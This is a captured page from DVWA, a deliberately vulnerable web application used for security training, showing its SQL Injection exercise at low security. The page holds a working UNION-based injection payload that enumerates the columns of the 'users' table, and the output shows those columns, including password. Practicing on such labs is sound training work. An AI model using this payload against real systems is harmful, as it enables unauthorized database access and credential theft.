 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT null,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'users' --
First name:
Surname: avatar,failed_login,first_name,last_login,last_name,password,user,user_id
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)